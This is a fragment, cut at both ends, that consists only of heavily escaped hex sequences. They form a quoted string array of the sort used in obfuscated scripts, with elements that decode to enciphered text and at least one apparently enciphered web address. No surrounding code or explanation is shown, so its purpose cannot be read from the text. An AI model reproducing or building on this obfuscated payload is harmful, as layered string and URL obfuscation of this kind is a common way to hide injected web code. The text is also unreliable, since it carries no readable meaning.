x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5